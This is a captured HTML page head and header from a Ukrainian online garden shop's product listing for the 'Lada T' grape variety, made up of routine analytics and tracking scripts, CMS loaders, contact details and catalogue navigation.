

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro-market.net/ua/catalog/item/vinograd_lada_t_ranniy_srok_sozrevaniya_imeet_bolshie_grozdi_s_krupnymi_rozovymi_yagodami/
body_size: 154364
content:
<!DOCTYPE html>
<html xml:lang="ua" lang="ua" class="no-js">
<head><script>(function(w,i,g){w[g]=w[g]||[];if(typeof w[g].push=='function')w[g].push(i)})
(window,'GTM-NSBVRGP','google_tags_first_party');</script><script>(function(w,d,s,l){w[l]=w[l]||[];(function(){w[l].push(arguments);})('set', 'developer_id.dYzg1YT', true);
		w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s);j.async=true;j.src='/analitics/';
		f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer');</script>
    <link rel="preconnect" href="https://file.agro-market.net"/>
    <link rel="preconnect" href="https://esputnik.com"/>
        <script data-skip-moving="true" type="39247e80f98ac13acc2aff59-text/javascript">
        window.dataLayer = window.dataLayer || [];
        setTimeout(function () {
            dataLayer.push({"event": "view_item_ads", "value": "180", "items": [{"id": "66666", "google_business_vertical": "retail"}, {"id": "66666", "google_business_vertical": "custom"}]});
        });
    </script>
        <meta name="facebook-domain-verification" content="00uvbjs5enr57977vj3c0h4288bdst"/>
    <meta name="cmsmagazine" content="1778a200f971608f9d9b089c8dbfe0ab"/>
    <meta name="p:domain_verify" content="43d89c27f62d5d828e6cab57c21f224f"/>
    <meta name="generator" content="AGROMARKET">
            <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
        <link rel="shortcut icon" type="image/x-icon" href="/ua/favicon.ico"/>
    <title>Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами) купити поштою в Одесі, Києві, Україні | Agro-Market</title>
        <script type="39247e80f98ac13acc2aff59-text/javascript" data-skip-moving="true">
        const SITE_DIR = '/';
        const SITE_ID = 's1';
        const SITE_TEMPLATE_PATH = '/local/templates/agro2024';
        const COOKIE_PREFIX = 'BITRIX_SM';
        const NIGHT_SALE = 'N';
    </script>
    <script data-skip-moving="true" type="39247e80f98ac13acc2aff59-text/javascript">
        window.dataLayer = window.dataLayer || [];
        /*Переменная RTB HOUSE для GTM не удалять*/
        let RTBhouse = '';
        RTBhouse = '//creativecdn.com/tags?id=pr_veejCQlQ8VEPN2wbcTEr_offer_66666';
    </script>
        <!--RTB House campaigns-->
<script data-skip-moving="true" type="39247e80f98ac13acc2aff59-text/javascript">
    setTimeout(function () {(function (w, d, dn, t) {w[dn] = w[dn] || [];w[dn].push({eventType: 'init', value: t, dc: ''});var f = d.getElementsByTagName('script')[0], c = d.createElement('script');c.async = true;c.src = 'https://tags.creativecdn.com/veejCQlQ8VEPN2wbcTEr.js';f.parentNode.insertBefore(c, f);})(window, document, 'rtbhEvents', 'veejCQlQ8VEPN2wbcTEr');}, 100);
</script>
<!--End RTB House campaigns-->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами) в інтернет-магазині Agro-Market. Надійність. ✅ Якість✅ Гарантія. ✓ Доставка по всій Україні. ☎ (044) 333-49-12, (048) 708-10-58" />
<link rel="preload" as="image" type="image/jpeg" href='/upload/resize_cache/iblock/0a1/345_483_1/ana9vhim7kbwbj92bgi5elhch43xw6rs.jpeg'>
<script type="39247e80f98ac13acc2aff59-text/javascript" data-skip-moving="true">(function(w, d) {var v = w.frameCacheVars = {'CACHE_MODE':'HTMLCACHE','storageBlocks':[],'dynamicBlocks':{'j_basket_small':'033f1dd9c568','bonus':'70da86955248'},'AUTO_UPDATE':true,'AUTO_UPDATE_TTL':'600','version':'2'};var inv = false;if (v.AUTO_UPDATE === false){if (v.AUTO_UPDATE_TTL && v.AUTO_UPDATE_TTL > 0){var lm = Date.parse(d.lastModified);if (!isNaN(lm)){var td = new Date().getTime();if ((lm + v.AUTO_UPDATE_TTL * 1000) >= td){w.frameRequestStart = false;w.preventAutoUpdate = true;return;}inv = true;}}else{w.frameRequestStart = false;w.preventAutoUpdate = true;return;}}var r = w.XMLHttpRequest ? new XMLHttpRequest() : (w.ActiveXObject ? new w.ActiveXObject("Microsoft.XMLHTTP") : null);if (!r) { return; }w.frameRequestStart = true;var m = v.CACHE_MODE; var l = w.location; var x = new Date().getTime();var q = "?bxrand=" + x + (l.search.length > 0 ? "&" + l.search.substring(1) : "");var u = l.protocol + "//" + l.host + l.pathname + q;r.open("GET", u, true);r.setRequestHeader("BX-ACTION-TYPE", "get_dynamic");r.setRequestHeader("X-Bitrix-Composite", "get_dynamic");r.setRequestHeader("BX-CACHE-MODE", m);r.setRequestHeader("BX-CACHE-BLOCKS", v.dynamicBlocks ? JSON.stringify(v.dynamicBlocks) : "");if (inv){r.setRequestHeader("BX-INVALIDATE-CACHE", "Y");}try { r.setRequestHeader("BX-REF", d.referrer || "");} catch(e) {}if (m === "APPCACHE"){r.setRequestHeader("BX-APPCACHE-PARAMS", JSON.stringify(v.PARAMS));r.setRequestHeader("BX-APPCACHE-URL", v.PAGE_URL ? v.PAGE_URL : "");}r.onreadystatechange = function() {if (r.readyState != 4) { return; }var a = r.getResponseHeader("BX-RAND");var b = w.BX && w.BX.frameCache ? w.BX.frameCache : false;if (a != x || !((r.status >= 200 && r.status < 300) || r.status === 304 || r.status === 1223 || r.status === 0)){var f = {error:true, reason:a!=x?"bad_rand":"bad_status", url:u, xhr:r, status:r.status};if (w.BX && w.BX.ready && b){BX.ready(function() {setTimeout(function(){BX.onCustomEvent("onFrameDataRequestFail", [f]);}, 0);});}w.frameRequestFail = f;return;}if (b){b.onFrameDataReceived(r.responseText);if (!w.frameUpdateInvoked){b.update(false);}w.frameUpdateInvoked = true;}else{w.frameDataString = r.responseText;}};r.send();var p = w.performance;if (p && p.addEventListener && p.getEntries && p.setResourceTimingBufferSize){var e = 'resourcetimingbufferfull';var h = function() {if (w.BX && w.BX.frameCache && w.BX.frameCache.frameDataInserted){p.removeEventListener(e, h);}else {p.setResourceTimingBufferSize(p.getEntries().length + 50);}};p.addEventListener(e, h);}})(window, document);</script>
<script type="39247e80f98ac13acc2aff59-text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/ua/bitrix/cache/css/s1/agro2024/page_21f70a5ce020730421ade9d27e84d2c8/page_21f70a5ce020730421ade9d27e84d2c8_v1.css?1769297762154442" type="text/css"  rel="stylesheet" />
<link href="/ua/bitrix/cache/css/s1/agro2024/template_f9cf0d16a4a7fff92f502179278a6d22/template_f9cf0d16a4a7fff92f502179278a6d22_v1.css?1769297762129536" type="text/css"  data-template-style="true" rel="stylesheet" />






<link rel='canonical' href='https://agro-market.net/ua/catalog/item/vinograd_lada_t_ranniy_srok_sozrevaniya_imeet_bolshie_grozdi_s_krupnymi_rozovymi_yagodami/'/>
<meta property="og:title" content="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами) купити поштою в Одесі, Києві, Україні | Agro-Market">
<meta property="og:image" content="https://agro-market.net/ua/upload/iblock/0a1/ana9vhim7kbwbj92bgi5elhch43xw6rs.jpeg">
<meta property="og:type" content="article">
<meta property="og:url" content="https://agro-market.net/ua/catalog/item/vinograd_lada_t_ranniy_srok_sozrevaniya_imeet_bolshie_grozdi_s_krupnymi_rozovymi_yagodami/">
<meta property="og:description" content="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами) в інтернет-магазині Agro-Market. Надійність. ✅ Якість✅ Гарантія. ✓ Доставка по всій Україні. ☎ (044) 333-49-12, (048) 708-10-58">
<link rel="preconnect" href="https://go.rcvlinks.com" />

    <link rel="preload" href='/local/templates/agro2024/fonts/ProximaNova-Regular.otf' as="font" type="font/otf"
          crossorigin>
    <link rel="preload" href='/local/templates/agro2024/fonts/ProximaNovaBold/ProximaNovaBold.woff' as="font" type="font/woff"
          crossorigin>
        <link rel="alternate" href='https://agro-market.net/ua/catalog/item/vinograd_lada_t_ranniy_srok_sozrevaniya_imeet_bolshie_grozdi_s_krupnymi_rozovymi_yagodami/' hreflang="uk-ua"/>
    <link rel="alternate" href='https://agro-market.net/catalog/item/vinograd_lada_t_ranniy_srok_sozrevaniya_imeet_bolshie_grozdi_s_krupnymi_rozovymi_yagodami/' hreflang="ru-ua"/>
    
    <script async data-skip-moving="true" type="39247e80f98ac13acc2aff59-text/javascript">
    var query_string = {},
        query = window.location.search.substring(1),
        vars = query.split('&');

    for (var i = 0; i < vars.length; i++) {
        var pair = vars[i].split('=');
        if (typeof query_string[pair[0]] === 'undefined') {
            query_string[pair[0]] = pair[1];
        } else if (typeof query_string[pair[0]] === 'string') {
            var arr = [ query_string[pair[0]], pair[1] ];
            query_string[pair[0]] = arr;
        } else {
            query_string[pair[0]].push(pair[1]);
        }
        if(query_string['utm_source']){
            document.cookie = "_source="+query_string['utm_source']+";path=/;max-age=604800";
        }
        if(query_string['gclid']){
            document.cookie = "_source=google;path=/;max-age=604800";
        }
    }
</script>
                            <!-- Google Tag Manager -->
<script data-skip-moving="true" async type="39247e80f98ac13acc2aff59-text/javascript">
    //setTimeout(function () {(function (w, d, s, l, i) {w[l] = w[l] || [];w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';j.async = true;j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;f.parentNode.insertBefore(j, f);})(window, document, 'script', 'dataLayer', 'GTM-NSBVRGP');}, 0);
</script>
<!--End Google Tag Manager-->
        <meta name="msvalidate.01" content="0FA0D5487F1163C7B6C7C2808B95B54E"/>
        <!-- Facebook Pixel Code -->

<noscript><img height="1" width="1" style="display:none;" src="https://www.facebook.com/tr?id=2147495688613163&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
    <!--Esputnik -->
        <!--Esputnik-->
        <script data-skip-moving="true" language="javascript" type="39247e80f98ac13acc2aff59-text/javascript">
        function sc(v){
            if (v!==null&&v!=="null"){
                let dateAf=new Date();
                dateAf.setTime(dateAf.getTime()+(3652460601000));
                document.cookie="affclick="+v+";"+"expires="+dateAf.toUTCString()+";path=/";
                localStorage.setItem('affclick',v);
            }
        }
        sc((new URLSearchParams(window.location.search)).get("clickid"));
    </script>
            <!-- TikTok Pixel Code Start -->
    

    <!-- TikTok Pixel Code End -->
    <!-- Tg Pixel Code Start -->
    <!-- Pixel Tag Code -->
<!-- End Pixel Tag Code -->    <!-- Tg Pixel Code End -->
    <link rel="preload" href='/include/fonts/montserrat.woff2' as="font" type="font/woff2" crossorigin>
    <link rel="preload" href='/include/fonts/montserrat_latin.woff2' as="font" type="font/woff2" crossorigin>
</head>

<body>
<div class="iphone_fix" style="overflow-x: clip;">
        <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NSBVRGP"
                height="0" width="0" style="display:none;visibility:hidden;"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    
                
            <script type="39247e80f98ac13acc2aff59-text/javascript" data-skip-moving="true">
            /* <![CDATA[ */
            var google_conversion_id = 965433602;
            var google_custom_params = window.google_tag_params;
            var google_remarketing_only = true;
            /* ]]> */
        </script>
                <noscript>
            <div>
                <img height="1" width="1" alt=""
                     src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/965433602/?value=0&guid=ON&script=0"/>
            </div>
        </noscript>
            <script async type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "Organization",
            "name": "Онлайн-супермаркет товаров для сада, огорода и дома Agro-Market.net",
            "url": "https://agro-market.net",
            "sameAs": [
                "https://www.facebook.com/agromarket.net",
                "https://vk.com/agro.market",
                "http://ok.ru/agromarket",
                "https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A",
                "https://www.instagram.com/agro.market.unique/"
            ]
        }

    </script>
        <script async type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "Organization",
            "url": "https://agro-market.net",
            "logo": "https://agro-market.net/images/soclogo.png"
        }

    </script>

    <div id="panel"></div>
    <div id="page-wrapper" class="page-wrapper container-fluid">
        <header id="header" class="wrapper header">
            <div class="content">
                                    <div style="background-color: unset" class="op-content-info template_avif">
            <a href="/ua/catalog/cat/329/">            <style>
                .template_avif picture {display: block;aspect-ratio: 16.666666666667;}
                .template_avif img {display: block;width: 100%;height: auto;}
                @media (min-width: 501px) {  .template_avif picture {aspect-ratio: 25.6;}  }
                @media (max-width: 1024px) {  .template_avif picture {margin-bottom: 5px;}  }
            </style>
            <picture><source media="(min-width: 550px)" srcset="/upload/iblock/407/k0a1n6wx1vu4i56nqmewk7zzy645q6qj.avif" type="image/avif"><source media="(min-width: 550px)" srcset="//file.agro-market.net/upload/iblock/407/k0a1n6wx1vu4i56nqmewk7zzy645q6qj.jpg"><source srcset="/upload/iblock/7b9/lre44c3yhpkwpew499fnal0emx48ut6b.avif" type="image/avif"><img src="//file.agro-market.net/upload/iblock/7b9/lre44c3yhpkwpew499fnal0emx48ut6b.jpg" fetchpriority="high" alt="Весняна колекція рослин вже у доступі"></picture>    </a>    </div>

                           <div class="c_h" id="c_h">
        <span class="fixed-label">
            <a target="_blank"
               href="https://www.google.com/shopping/ratings/account/lookup?q=agro-market.net">
                            <span class="bgr">
                                 <span class="rate-sp">4.7</span>
                                <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>                                <img decoding="async" fetchPriority="low" loading="lazy" src="//file.agro-market.net/images/gcr_logo_stacked.png" alt="" width="94px" height="29px">
                            </span>
            </a>
        </span>
    <div class="top-row-nav">
        <div class="l"><a href="/ua/actions/">
                Акційні пропозиції                 <span class="underline">тут</span></a>
        </div>
        <div class="r">
            <div class="service-menu">
    <span class="d-name">Відділ турботи</span>
    <span class="m-name">Відділ турботи:                 09:00-18:00 (пн-нд)</span>
    <span class="arrow"><svg preserveAspectRatio="none" width="17" viewBox="0 -4 17 17" xmlns="http://www.w3.org/2000/svg"><path
                    d="M16.97 1.515L15.558.1 7.07 8.586 8.485 10l8.486-8.485z"></path><path d="M1.414.1L0 1.516 8.485 10 9.9 8.586 1.414.1z"></path></svg></span>
    <div class="service-drop-menu">
        <div class="drop-menu-wrapper">
            <div class="work-time">
                З                 09:00-18:00 (пн-нд)</div>
                        <ul class="service-menu-social">
                <li><a href="https://m.me/agromarket.net" target="_blank" class="link"><span class="facebook icon"></span>Фейсбук</a></li>
                <li><a href="https://t.me/Agromarketchat_bot" target="_blank" class="link"><span class="telegram icon"></span>Телеграм</a></li>
                <li><a href="viber://pa?chatURI=agromarketchat" target="_blank" class="link"><span class="viber icon"></span>Вайбер</a></li>
                <li><a href="https://www.instagram.com/agro_market_ua/" target="_blank" class="link"><span class="instagram icon"></span>Інстаграм</a>
                </li>
                <li><a href="mailto:info@agro-market.ua" target="_blank" class="link"><span class="email icon"></span>Ел. пошта</a></li>
                <li><a rel="noindex" href="javascript:void(0)" class="jivochat link"><span class="chat-comments icon"></span>Онлайн чат</a></li>
            </ul>
            <hr>
            <ul class="phone-list">
                <li class="phone"><a href="tel:0443334912"> 0 (44) 333-49-12</a></li>
                <li class="phone"><a href="tel:0931701555"> 0 (93) 170-15-55</a></li>
                <li class="phone"><a href="tel:0487081058"> 0 (48) 708-10-58</a></li>
<li class="phone"><a href="tel:0670040636 "> 0 (67) 004-06-36</a></li>
            </ul>
            <div class="phone-info">За тарифами оператора</div>
        </div>
    </div>
</div>
            <a href="/ua/franchise/" class="franchise" ">Франшиза</a>
            <a href="/ua/payments-and-deliveries/">Доставка і оплата</a>
            <a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();showInfo()" data-cf-modified-39247e80f98ac13acc2aff59-="">Відстежити замовлення і бонуси</a></div>
    </div>
    <div class="middle-row header-desktop">
        <div class="logo-block">
                        <a href="/ua/" class="href-logo">
                    <img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="vau" width="64" height="20" alt="">
    <img src="/local/include/logo/images/logo.svg" class="logo-img" width="300" height="52" alt="">
    <span class="copyright">®</span>
            </a>
        </div>
        <div class="logo-fixed">
            <a href="/ua/" class="logo-mobile"></a>
        </div>
                <div class="full-catalog">
            <div class="burger">
                <div class="icon fx fc fjsa">
                    <div class="icon_1"></div>
                    <div class="icon_2"></div>
                    <div class="icon_3"></div>
                </div>
            </div>
        </div>
        
        <div class="content-menu" id="content_menu">
                        <div class="burger">
                <div class="icon fx fc fjsa">
                    <div class="icon_1"></div>
                    <div class="icon_2"></div>
                    <div class="icon_3"></div>
                </div>
            </div>
            <span class="b-mobile">Каталог</span>
        </div>
        <div class="search">
                        <div class="searching_wrap" id = "searching_wrap">
<!--    <span class="fa fa-search"></span>-->
    <div class="input-block evinent-search-container" id="sContainer">
        <form style="position:relative; display: flex"
              action="/ua/catalog/" id="sagro_form">
            <div class="jlinking">

    Зараз шукають:         <a href="/ua/catalog/cat/klyyen/">Клен</a>
            <a href="/ua/catalog/cat/559/">Гранат</a>
    </div>
            <input type="text"
                   id="search-input"
                   name="q"
                                   placeholder="Пошук необхідного. Вау"
                   maxlength="256"
                   autocomplete="off"
                   data-languageId="1"
                   data-cityId="1"
                   data-currency="₴"
                   data-show-history="true"
                   data-history-title="Історія пошуку"
                   data-categories-title="Категорії"
                   data-products-title="Знайдені товари"
                   data-enable-voice="true"
                   data-lang="uk"
                   data-voice-text="Говоріть"
                   data-voice-close="Закрити"
                   data-enable-overlay="true"
                   data-base-url="/ua/catalog/"
                   data-show-suggestions="true"/>
            <i class="svg-arrow-left" id="aClose"></i>
            <div class="evinent-search-buttons-group">

                <i class="fa fa-times search-clear-btn" id="sagro_close" aria-hidden="true"></i>
            </div>
            <span class="evinent-search-button search-submit" id="search-submit"></span>
        </form>
        <div id="sagro_res">
            <div id="notFound"
                 class="sagro_title">Нажаль, нічого не знайдено</div>
            <div id='sagro_top'></div>
            <div class="result">
                <div class="left">
                    <div id="sagro_cat"></div>
                    <div id="history"></div>
                </div>
                <div class="right">
                    <div id="empty">
                        <div class="sagro_title">Бестселери продажів</div>
                        <ul class="f">
                                                            <li><a href="/ua/catalog/cat/semena/">Насіння овочів та квітів</a></li>
                                                                <li><a href="/ua/catalog/cat/rasteniya/">Готові до відправлення</a></li>
                                                                <li><a href="/ua/catalog/cat/sadovye_tsvety/">Садові квіти</a></li>
                                                                <li><a href="/ua/catalog/cat/235/">Плодові дерева</a></li>
                                                                <li><a href="/ua/catalog/cat/329/">Ягідні кущі</a></li>
                                                                <li><a href="/ua/catalog/cat/532/">Екзотичні рослини</a></li>
                                                                <li><a href="/ua/catalog/cat/tsvetushchie/">Квітучі рослини</a></li>
                                                                <li><a href="/ua/catalog/cat/tsvetushchie_i_dekorativnye_rasteniya/">Декоративні рослини</a></li>
                                                                <li><a href="/ua/catalog/cat/542/">Хвойні дерева</a></li>
                                                                <li><a href="/ua/catalog/cat/krupnomery/">Крупноміри</a></li>
                                                        </ul>
                    </div>
                    <div id="sagro_items">

                    </div>
                </div>
            </div>
        </div>
        <div class="sagro_overlay" id="sagro_overlay"></div>
    </div>
    <span class="s-mobile" id="sMob">Пошук</span>
</div>
        </div>
                <div class="lang" style="flex-direction: column">
            <a href='/ua/catalog/item/vinograd_lada_t_ranniy_srok_sozrevaniya_imeet_bolshie_grozdi_s_krupnymi_rozovymi_yagodami/' class="active">Укр</a>
            <a href='/catalog/item/vinograd_lada_t_ranniy_srok_sozrevaniya_imeet_bolshie_grozdi_s_krupnymi_rozovymi_yagodami/' class="">Ру</a>
        </div>
        <div class="for_heart">
            <div class="flex-column">
                <div class="menu-auth">
                        <a href="javasctipt:void(0);" class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; ShowFancyAjax($(this));" data-fancybox-href="/ua/include/ajax/auth.php" data-fancybox-type="ajax" data-cf-modified-39247e80f98ac13acc2aff59-="">
                            <div class="wrap-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 35 35">
                                    <path d="M17.5001 0C12.8604 0.0052494 8.41222 1.85069 5.13146 5.13145C1.8507 8.41221 0.00526541 12.8604 1.60103e-05 17.5001C-0.00217932 19.113 0.221404 20.7183 0.66426 22.2693C0.683959 22.3445 0.718499 22.415 0.765846 22.4767C0.813195 22.5384 0.872396 22.59 0.93997 22.6285C1.00754 22.6669 1.08213 22.6915 1.15933 22.7007C1.23654 22.71 1.31481 22.7036 1.38955 22.6822C1.46429 22.6607 1.53398 22.6245 1.59453 22.5758C1.65508 22.527 1.70527 22.4666 1.74214 22.3981C1.77901 22.3297 1.80183 22.2545 1.80924 22.1771C1.81665 22.0997 1.80852 22.0216 1.78531 21.9474C1.37268 20.5011 1.16445 19.0041 1.16669 17.5001C1.16669 13.1682 2.88752 9.01372 5.95062 5.95061C9.01373 2.88751 13.1682 1.16667 17.5001 1.16667C21.832 1.16667 25.9864 2.88751 29.0495 5.95061C32.1126 9.01372 33.8335 13.1682 33.8335 17.5001C33.8358 19.0041 33.6276 20.5011 33.2151 21.9474C33.1919 22.0216 33.1838 22.0997 33.1912 22.1771C33.1986 22.2545 33.2214 22.3297 33.2583 22.3981C33.2952 22.4666 33.3453 22.527 33.4059 22.5758C33.4664 22.6245 33.5361 22.6607 33.6109 22.6822C33.6856 22.7036 33.7639 22.71 33.8411 22.7007C33.9183 22.6915 33.9929 22.6669 34.0605 22.6285C34.128 22.59 34.1872 22.5384 34.2346 22.4767C34.2819 22.415 34.3165 22.3445 34.3362 22.2693C34.7789 20.7183 35.0024 19.113 35.0001 17.5001C34.9949 12.8604 33.1494 8.41221 29.8687 5.13145C26.5879 1.85069 22.1398 0.0052494 17.5001 0Z"/>
                                    <path d="M20.9058 19.5994C22.4309 18.8328 23.6528 17.5742 24.3738 16.027C25.0948 14.4798 25.2727 12.7346 24.8788 11.0738C24.4848 9.4129 23.5421 7.93352 22.2031 6.87494C20.864 5.81635 19.207 5.24048 17.5001 5.24048C15.7932 5.24048 14.1362 5.81635 12.7971 6.87494C11.4581 7.93352 10.5154 9.4129 10.1215 11.0738C9.72753 12.7346 9.90545 14.4798 10.6264 16.027C11.3474 17.5742 12.5693 18.8328 14.0944 19.5994C10.3048 20.3729 6.89658 22.4264 4.44174 25.4153C3.99757 25.9592 3.76223 26.6438 3.7781 27.3458C3.79397 28.0478 4.06001 28.7211 4.52831 29.2443C6.16848 31.0566 8.1702 32.5051 10.4044 33.4964C12.6387 34.4877 15.0558 34.9999 17.5001 34.9999C19.9444 34.9999 22.3615 34.4877 24.5958 33.4964C26.83 32.5051 28.8317 31.0566 30.4719 29.2443C30.9402 28.7211 31.2062 28.0478 31.2221 27.3458C31.238 26.6438 31.0026 25.9592 30.5585 25.4153C28.1036 22.4264 24.6954 20.3729 20.9058 19.5994ZM11.0834 12.8333C11.0834 11.5642 11.4598 10.3236 12.1648 9.26834C12.8699 8.21312 13.8721 7.39068 15.0445 6.90502C16.217 6.41935 17.5072 6.29228 18.7519 6.53987C19.9967 6.78746 21.14 7.39859 22.0374 8.29598C22.9348 9.19337 23.5459 10.3367 23.7935 11.5814C24.0411 12.8261 23.914 14.1163 23.4284 15.2888C22.9427 16.4613 22.1202 17.4635 21.065 18.1685C20.0098 18.8736 18.7692 19.25 17.5001 19.25C15.7989 19.248 14.1679 18.5714 12.965 17.3684C11.762 16.1655 11.0853 14.5345 11.0834 12.8333ZM29.6072 28.4617C28.0763 30.1531 26.208 31.505 24.1227 32.4302C22.0374 33.3554 19.7814 33.8334 17.5 33.8334C15.2187 33.8334 12.9627 33.3554 10.8774 32.4302C8.79211 31.505 6.92381 30.1531 5.39293 28.4617C5.11127 28.1466 4.95134 27.7414 4.94194 27.3189C4.93254 26.8964 5.07428 26.4844 5.34165 26.1571C6.81883 24.3621 8.67514 22.9164 10.7773 21.9239C12.8795 20.9314 15.1753 20.4166 17.5 20.4166C19.8247 20.4166 22.1205 20.9314 24.2227 21.9239C26.3248 22.9164 28.1812 24.3621 29.6583 26.1571C29.9257 26.4844 30.0675 26.8963 30.0581 27.3188C30.0487 27.7413 29.8888 28.1466 29.6072 28.4617Z"/>
                                </svg>
                            </div>
                        </a>
                </div>
                                    <div class="small-basket" id="j_basket_small">
                                <a href="/personal/order/make/" class="small-basket empty stump">
            <span class="wrap-icon">
                 <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 35 35">
    <path d="M12.1134 28.032C10.2481 28.032 8.72852 29.5917 8.72852 31.5159C8.72852 33.4401 10.2481 34.9999 12.1134 34.9999C13.9787 34.9999 15.4982 33.4401 15.4982 31.5159C15.4982 29.5917 13.9787 28.032 12.1134 28.032ZM12.1134 33.6807C10.9611 33.6807 10.0248 32.704 10.0248 31.5087C10.0248 30.3133 10.9611 29.3366 12.1134 29.3366C13.2657 29.3366 14.2019 30.3133 14.2019 31.5087C14.2019 32.7113 13.2657 33.6807 12.1134 33.6807Z"/>
    <path d="M23.4276 28.032C21.5623 28.032 20.0427 29.5917 20.0427 31.5159C20.0427 33.4401 21.5623 34.9999 23.4276 34.9999C25.2929 34.9999 26.8125 33.4401 26.8125 31.5159C26.8125 29.5917 25.2857 28.032 23.4276 28.032ZM23.4276 33.6807C22.2753 33.6807 21.3391 32.704 21.3391 31.5087C21.3391 30.3133 22.2753 29.3366 23.4276 29.3366C24.5799 29.3366 25.5161 30.3133 25.5161 31.5087C25.5089 32.7113 24.5727 33.6807 23.4276 33.6807Z"/>
    <path d="M34.8641 6.80029C34.7417 6.63994 34.5544 6.55977 34.3528 6.55977H8.28212L7.94363 4.27843C7.76359 3.09038 7.17304 2.00437 6.27281 1.2172C5.37257 0.430029 4.21308 0 3.03198 0H0.648166C0.288074 0 0 0.291545 0 0.655977C0 1.02041 0.288074 1.31195 0.648166 1.31195H3.03198C4.86124 1.31195 6.38803 2.63848 6.6617 4.46793L8.95909 19.7741C8.95189 19.8178 8.94469 19.8615 8.94469 19.9125C8.94469 20.0292 8.9735 20.1385 9.03111 20.2332L9.18955 21.312C9.3696 22.5 9.96015 23.586 10.8604 24.3732C11.7606 25.1603 12.9129 25.5904 14.1012 25.5904H26.1571C26.5172 25.5904 26.8053 25.2988 26.8053 24.9344C26.8053 24.57 26.5172 24.2784 26.1571 24.2784H14.1012C12.2719 24.2784 10.7451 22.9446 10.4715 21.1152L10.3923 20.5612H27.7559C30.0173 20.5612 31.9978 19.016 32.5667 16.8003L34.9794 7.36152C35.0298 7.16472 34.9866 6.96064 34.8641 6.80029ZM31.3064 16.4723C30.8887 18.1122 29.4267 19.242 27.7487 19.242H10.1906L8.47657 7.87172H33.5102L31.3064 16.4723Z"/>
</svg>
            </span>
            <span class="basket-price">Кошик</span>
        </a>
                    </div>
                            </div>
        </div>
    </div>
</div>
    <link rel="stylesheet" href="/ua/local/templates/agro2024/include/header/green_menu/gm.min.css" media="screen and (min-width: 1024px)">
    <nav class="main-menu header-desktop">
    <ul class="main-green">
    

    		<li class="last_four m-border-top jmenu_main osn" data-id="7712"><a href="/ua/catalog/cat/super_duper_tut/" class="root-item">ПІДБІРКИ</a></li>

        <li class="jmenu_main" data-id="2703"><a href="/ua/catalog/cat/novinki/" class="root-item">New</a></li>
        <li class="jmenu_main m-border-bottom bn-mb" data-id="2717"><a href="/ua/catalog/cat/top/" class="root-item">TOP</a></li>
    

    

        <li class="jmenu_main osn" data-id="1127">
            <a href="/ua/catalog/cat/lyk_chesnok_kartoshka_i_gribi/" class="root-item wrap">
                Цибуля, часник та картопля            </a>
        </li>

        <li class="jmenu_main osn" data-id="462"><a href="/ua/catalog/cat/semena/" class="root-item">
                Насіння            </a>
        </li>

